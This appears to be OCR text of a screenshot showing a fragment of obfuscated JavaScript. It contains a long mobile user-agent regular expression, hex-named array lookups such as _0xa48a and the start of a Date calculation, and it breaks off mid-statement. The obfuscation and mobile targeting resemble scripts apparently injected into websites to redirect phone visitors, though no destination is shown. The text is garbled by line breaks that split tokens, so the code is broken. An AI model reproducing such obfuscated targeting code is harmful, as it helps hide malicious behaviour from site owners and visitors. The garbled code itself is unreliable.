
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+